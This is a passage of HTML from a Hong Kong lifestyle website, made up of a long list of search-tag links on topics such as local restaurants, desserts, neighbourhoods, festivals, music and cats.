						<a href="https://www.andthen.hk/?s=%E6%94%B9%E8%A1%A3">改衣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BC%B1%E5%8B%A2">弱勢</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Aqua">Aqua</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%BA%E9%9A%86%E8%8C%B6%E9%A4%90%E5%BB%B3">基隆茶餐廳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%B1%E5%9C%8B%E6%9A%97%E9%BB%91%E6%96%99%E7%90%86">英國暗黑料理</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%9F%E7%B6%93">食經</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8C%AB">猫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=moono">moono</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%86%A0%E7%81%BD">膠災</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B2%BD">粽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%87%E8%88%88%E8%B6%A3">冇興趣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%8A%E5%8E%98%E5%AD%90">車厘子</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vpn">vpn</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=JPS">JPS</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8F%AF%E7%88%BE%E7%99%BB">華爾登</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%B3%E7%8E%8B">女王</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=g%E8%9B%8B%E7%B3%95">g蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%96%AF%E7%89%87">薯片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E3%80%80%E7%B4%A0%E9%A3%9F">　素食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Salt">Salt</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%99%B6%E6%99%B6%E7%94%9C%E5%93%81">晶晶甜品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD%E8%A5%BF%E5%8D%80">中西區</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%90%E8%AC%99">子謙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E8%80%80%E6%98%8E">黃耀明</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E6%99%B6">水晶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD%E5%8D%83%E5%B1%A4">白千層</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=living">living</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%87%8D%E8%82%89">凍肉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%94%E6%9E%9D%E7%AA%A9">荔枝窩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E9%A3%9Fcafe">素食cafe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%B6%E5%9C%B0">收地</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%A6%E6%B8%AC">實測</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8D%E8%81%AF">對聯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E5%AE%89">大安</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AB%AF%E5%8D%88">端午</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Chill%E7%88%86">Chill爆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%93%E9%9F%BB%E8%8A%9D">卓韻芝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=vawongsir">vawongsir</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%97%E8%A3%A1%E5%9C%96%E9%96%93">字裡圖間</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AA%81%E7%A0%B4%E5%87%BA%E7%89%88%E7%A4%BE">突破出版社</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%AC%E5%9C%B0%E8%9B%8B%E7%B3%95">本地蛋糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%BF%E7%95%B6%E5%A5%B4">勿當奴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=dodolulu">dodolulu</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=jan">jan</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=chocolate">chocolate</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%87%AA%E5%8A%A9%E9%A4%90">自助餐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AF%9B%E5%B7%BE">毛巾</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%94">苔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A9%8D%E5%88%86">積分</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9567">9567</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AC%BC%E5%B1%8B">鬼屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%B7%E5%87%8D%E5%8C%85">冷凍包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%88%E9%9B%86">合集</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BD%E7%8A%AC">白犬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0%E9%A3%9F%E9%A4%90%E5%BB%B3">素食餐廳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BD%89%E8%A7%92">轉角</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E4%BA%BA%E4%B8%80">一人一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%BB%E6%84%9B">幻愛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%93%E4%B9%8B%E8%8C%B6%E6%88%BF">貓之茶房</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%AF%E5%B3%B6%E6%9D%B1">港島東</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A0%BC%E4%BB%94%E9%A4%85">格仔餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9F%B3%E6%A8%82%E5%8A%87">音樂劇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Sim">Sim</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AD%9A%E6%9C%A8">魚木</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8F%AE%E6%98%A5">揮春</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E5%A6%8D">黃妍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B3%9E%E8%8C%B6">賞茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B3%9E%E8%8A%B1">賞花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6%E6%BC%AC%E9%A3%AF">茶漬飯</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=rotten">rotten</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%88%B5%E5%A3%AB">爵士</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%B8%E7%B3%89">炸糉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=tote">tote</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%98%BF%E5%B8%83%E6%B3%B0">阿布泰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AB%AF%E5%8D%88%E7%AF%80">端午節</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=mellow+out">mellow out</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Muk">Muk</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E8%96%B0%E8%A0%9F%E7%87%AD">香薰蠟燭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B9%B4%E8%8A%B1">年花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%AB%E6%A8%82">享樂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%98%BF%E8%94%94%E7%B3%95">蘿蔔糕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%8C%89%E6%91%A9">按摩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9B%A3%E7%8D%84%E9%AB%94">監獄體</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%8D%E5%A5%95">藍奕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%AF%8D%E8%A6%AA%E7%AF%80">母親節</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A2%85%E7%AA%A9">梅窩</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9B%AC%E7%9B%B8">曬相</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B3%E7%94%9F">陳生</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8C%85%E5%A0%B4">包場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%8A%E6%B0%B4%E8%B2%A8%E9%8B%AA">上水貨鋪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8E%96%E5%8C%99">鎖匙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9556">9556</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9A%90%E8%B3%9E">嚐賞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=amigo">amigo</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=recycle">recycle</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88%E4%BA%AE%E6%98%9F%E5%BA%A7">月亮星座</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%83%8F%E5%85%8B%E8%98%AD">烏克蘭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cell">cell</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%8A%80%E9%AB%AE">銀髮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%AE%E7%9C%89">修眉</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Byj">Byj</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%B0%E5%AE%A4">冰室</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BD%A9%E8%99%B9%E6%A9%8B">彩虹橋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%94%E6%98%8E%E4%B8%80%E6%B4%BE">達明一派</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%89%E9%80%A3">劉連</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E6%9B%86">日曆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%BF%E5%82%B3">承傳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BF%83%E7%90%86%E6%B8%AC%E9%A9%97">心理測驗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%95%B8%E6%93%9A">數據</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8C%B6%E8%B1%AB">猶豫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%96%E6%8D%A8">取捨</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B8%85%E9%9B%B6">清零</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Order">Order</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%90%86%E9%AB%AE%E5%BA%97">理髮店</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Bleak">Bleak</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=wellington">wellington</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=shao">shao</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8C%AF%E8%B1%90">匯豐</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8D%97%E4%B8%AB">南丫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%89%AF%E8%8C%B6">良茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%A2%E5%B3%B6">離島</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%B8%E7%94%9F%E6%9C%83">學生會</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8A%87%E9%80%8F">劇透</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B%E5%B8%B3">手帳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%94%80%E7%9F%B3">攀石</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%89%E5%88%9D">三初</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9D%A6%E7%89%87">蝦片</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Moshi">Moshi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=y+pasta">y pasta</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%A5%E7%A4%BE+mudlab">泥社 mudlab</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E6%B8%A0">水渠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0%E7%94%B0">新田</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%9F%E7%A9%BA">星空</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B5%95%E8%86%A0">絕膠</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Catering">Catering</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%86%E9%81%8B">集運</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A5%BC%E8%B2%B7">祼買</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%8F%E5%B1%8B">住屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Ground+zero">Ground zero</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%B9%E6%A1%82%E6%9D%91">丹桂村</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%94%E5%91%B3">五味</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=13a">13a</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%AC%91%E5%82%B2%E6%B1%9F%E6%B9%96">笑傲江湖</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A5%BF%E7%81%A3%E6%B2%B3">西灣河</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%96%E5%A4%96">世外</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%93%B4">香擴</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B1%B3%E8%8A%9D">米芝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8F%B2%E6%9E%97%E7%9B%B8">菲林相</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7%E8%8A%B1%E7%B4%AB%E8%96%87">大花紫薇</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%90%B5%E6%9D%BF">鐵板</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%86%E5%9F%9F">分域</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A8%82%E5%81%9A">訂做</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5%E5%BC%8F%E7%9B%86%E8%8F%9C">日式盆菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8B%81%E6%8F%AA%E9%AB%94">勁揪體</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9B%9B%E5%96%9C">四喜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B8%E7%BE%BD">陸羽</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=the+loops">the loops</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%A3%84%E6%9C%A8">棄木</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%BB%E8%8B%B1%E6%90%B5%E5%B7%A5">移英搵工</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%AE%AE%E7%89%9B%E4%B9%B3%E8%98%91%E8%8F%87%E6%BF%83%E6%B9%AF%E6%8B%89%E9%BA%B5">鮮牛乳蘑菇濃湯拉麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=pmq">pmq</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hkdistill">hkdistill</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=finn">finn</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=USB%E7%B7%9A">USB線</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Music+Picks">Music Picks</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8B%B1%E5%9C%8B%E5%89%B5%E6%A5%AD">英國創業</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9577">9577</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B0%A1%E6%98%93Fusion">簡易Fusion</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BC%B5%E5%AD%90%E8%A8%80">張子言</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E8%A8%98%E8%BB%8A%E4%BB%94%E9%BA%B5">文記車仔麵</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%85%88%E5%B1%B1%E5%AF%BA">慈山寺</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=master">master</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%8D%E8%B2%BB%E6%8F%9B">免費換</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9%E7%A7%A4%E5%BA%A7%E6%9C%89%E5%A4%9A%E5%8F%AF%E6%80%95">天秤座有多可怕</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2021%E4%B8%80%E8%B5%B7%E5%A5%BD%E5%A5%BD%E6%B4%BB%E8%91%97">2021一起好好活著</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%AB%E9%BA%B5%E9%A4%A8">八麵館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9547">9547</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9A%90%E5%96%9C">嚐喜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E4%BA%82%E5%93%82">香港亂哂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=coffe">coffe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=All+thing">All thing</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BF%9D%E5%AF%86">保密</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=callstar">callstar</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9583">9583</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Latin">Latin</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=90%E5%BE%8C%E5%92%96%E5%95%A1">90後咖啡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=climb">climb</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B3%80%E5%B9%B4">賀年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=la+famille">la famille</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%11r">r</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF%E6%AD%8C">香港歌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B9%B3%E8%B1%AC">乳豬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%91%E4%B8%BB">民主</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E8%8A%8B">香芋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%86%92%E5%B8%AB">冒師</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9F%B7%E5%B1%8B">執屋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%85%88%E9%9B%B2%E5%B1%B1">慈雲山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=soho">soho</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%98%8E%E6%97%A5%E5%A4%A7%E5%B6%BC">明日大嶼</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9F%AF%E5%A3%AB%E7%94%B8">柯士甸</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AF%8C%E5%88%A9%E4%BE%86%E5%95%86%E5%A0%B4">富利來商場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=message">message</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%8D%E6%8A%97">反抗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9569">9569</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A7%98%E5%9D%8A">秘坊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%85%E9%A4%A8">紅館</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8D%85%E5%AD%90%E5%B1%B1%E5%B1%B1">獅子山山</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%BB%83%E8%B2%93">黃貓</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Still">Still</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%97%E5%B1%8F">朗屏</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=trial">trial</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BE%A3%E6%A4%92%E6%B2%B9">辣椒油</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9571">9571</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%BC%B5%E5%B0%8F%E8%B8%8F">張小踏</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4%E9%A4%83">水餃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%85%A7%E5%AD%90%E5%A9%9A%E7%B4%97">慧子婚紗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%93%E4%B9%8B">貓之</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E5%AE%B6%E8%B1%AA">石家豪</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3%E7%89%86">石牆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=brew">brew</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9574">9574</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2018">2018</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=trois">trois</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%99%B6%E8%97%9D">陶藝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=6green">6green</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9E%E8%9B%8B%E4%BB%94">雞蛋仔</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8F%AD%E6%88%9F">班戟</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%82%B8%E5%AD%90%E9%9B%9E">炸子雞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BB%BB%E9%A3%B2">任飲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=high+tea">high tea</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9565">9565</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=relaz">relaz</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9586">9586</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=taxi">taxi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%9B%8B%E5%8D%B7">蛋卷</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A6%AE%E8%A8%98">禮記</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Puzzle">Puzzle</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=hohon">hohon</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%88%E8%88%8D">合舍</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8B%97%E5%A0%B4">狗場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9C%8B%E6%B3%B0">國泰</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=I%E2%80%99m">I’m</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%90%B5%E5%B7%A5">搵工</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%80%81%E8%8A%B1">送花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=jamstory">jamstory</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%B3%A5%E9%AD%82">鳥魂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%84%E7%AE%AD">射箭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%B1%E5%8F%A4%E5%8A%9B%E8%9B%8B">朱古力蛋</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8D%83%E7%81%A3%E7%BE%8E%E9%A3%9F">荃灣美食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%87%E5%85%B7">文具</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9A%97%E9%BB%91%E7%BE%8E%E9%A3%9F">暗黑美食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9584">9584</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BB%A3%E7%AD%86">代筆</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%88%A9%E6%98%AF">利是</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%81%BD%E8%91%A1">聽葡</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=JUDY">JUDY</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8E%8B%E5%AE%97">王宗</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%8B%E8%BA%AB">紋身</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%B0%E6%8B%B3">泰拳</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%94%E5%A4%9C%E8%AC%9B%E5%A0%B4">五夜講場</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%AD%E8%8F%B2">芭菲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B4%97%E5%86%B7%E6%B0%A3">洗冷氣</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Texas">Texas</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%83%E6%9C%97%E5%89%8D%E5%8D%80%E8%AD%B0%E5%93%A1">元朗前區議員</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B2%93%E7%A0%82">貓砂</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=sjbs">sjbs</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80%E4%BA%BA%E7%9B%86%E8%8F%9C">一人盆菜</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=9568">9568</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%83%8F%E9%A0%AD">烏頭</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%90%8C%E4%BD%A0%E6%B4%BE">同你派</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A0%AD%E9%AB%AE">頭髮</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BD%AE%E6%B4%B2%E4%BA%BA">潮洲人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%B2%E6%B5%B7">雲海</a>
					</li>
									<li>
